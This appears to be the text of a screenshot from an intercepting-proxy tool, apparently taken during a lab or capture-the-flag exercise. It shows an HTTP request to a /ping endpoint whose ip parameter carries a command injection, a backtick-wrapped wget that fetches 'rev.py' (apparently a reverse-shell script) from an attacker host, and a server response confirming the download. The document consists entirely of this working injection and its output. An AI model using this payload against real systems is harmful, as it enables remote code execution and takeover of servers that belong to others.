 Request
Pretty Raw Hex
\n
1 GET /ping?ip=0.0.0.0;`wget+10.11.135.80/rev.py` HTTP/1.1
2 Host: 10.10.163.183:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 If-None-Match: W/"13-5BeEbsCKuYi/D6yoiMYWlEvunLM"
0 Priority: u=0, i
1
2
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 341
6 ETag: W/"155-OAnpe+r8YAcFjLnyCXjqoJsrP8U"
7 Date: Thu, 01 May 2025 20:27:27 GMT
8 Connection: keep-alive
9
10 --2025-05-01 20:27:27-- http://10.11.135.80/rev.py
11 Connecting to 10.11.135.80:80... connected.
12 HTTP request sent, awaiting response... 200 OK
13 Length: 204 [text/x-python]
14 Saving to: ‘rev.py.1’
15
16 0K 100% 21.0M=0s
17
18 2025-05-01 20:27:27 (21.0 MB/s) - ‘rev.py.1’ saved [204/204]
19
20